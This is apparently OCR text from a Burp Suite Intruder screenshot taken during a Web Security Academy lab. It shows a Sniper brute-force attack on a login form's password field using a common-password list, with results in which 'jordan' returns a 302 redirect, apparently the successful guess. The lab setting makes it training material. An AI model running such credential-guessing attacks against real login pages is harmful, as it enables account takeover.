 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added i
Target: https://ac131f301ef98f24c0dc5eec0080005f.web-securi
Update Host header to match target
1 POST /login HTTP/1.1
2 Host: ac131f301ef98f24c0dc5eec0080005f.web-security-academ
3 Cookie: session=WEJWq1kXDQe1pN3SoyTsTVC4oa3FFEyx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://ac131f301ef98f24c0dc5eec0080005f.web-secur
11 Referer: https://ac131f301ef98f24c0dc5eec0080005f.web-secu
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=academico&password=§password§
7. Intruder attack of https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length 123456 password 12345678 qwerty 123456... 12345
35 jordan 302 170
0 200 3198 5
1 123456 200 3198 5
2 password 200 3198 5
3 12345678 200 3198 5
4 qwerty 200 3198 5
5 123456789 200 3198 5
6 12345 200 3198 5
7 1234 200 3198 5
8 111111 200 3198 5
9 1234567 200 3198 5
10 dragon 200 3198 5
11 123123 200 3198 5
12 baseball 200 3198 5
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net
3 Cookie: session=WEJWq1kXDQe1pN3SoyTsTVC4oa3FFEyx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net
11 Referer: https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
Search... 0 matches
Finished